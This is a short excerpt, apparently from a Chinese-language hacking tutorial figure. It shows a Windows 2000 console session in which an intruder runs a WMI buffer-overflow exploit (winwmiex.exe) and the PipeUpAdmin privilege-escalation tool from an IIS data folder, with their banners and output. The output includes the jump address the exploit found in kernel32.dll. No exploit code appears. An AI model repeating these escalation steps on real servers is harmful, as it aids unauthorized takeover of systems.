 C:\WINNT\system32>cd inetsrv\data
cd inetsrv\data
C:\WINNT\system32\inetsrv\Data>winwmiex.exe
winwmiex.exe
CScript 错误: 加载设置失败。 (拒绝访问。
)
dir
xWMI -> win2k WMI服务缓冲区溢出
WMIService -> CreateDirectoryExW -> RtlDosPathNameToNtPathName_U
该代码针对win2k 简体中文、繁体中文、韩文版、日文版sp0-3
源代码 ey4s<cooleyas@21cn.com>
2003-04-27
EXE文件编译及汉化 Sagi <http://www.caiker.net>
感谢袁哥!
系统缺省的代码页长度是 936
开始搜索 FFD3 在 kernel32.dll
找到溢出代码位置 0x77E67B03 在 kernel32.dll
图10
C:\WINNT\system32\inetsrv\Data>PipeUpAdmin.exe
PipeUpAdmin.exe
没有启动 ClipBook 服务。
请键入 NET HELPMSG 3521 以获得更多的帮助。
PipeUpAdmin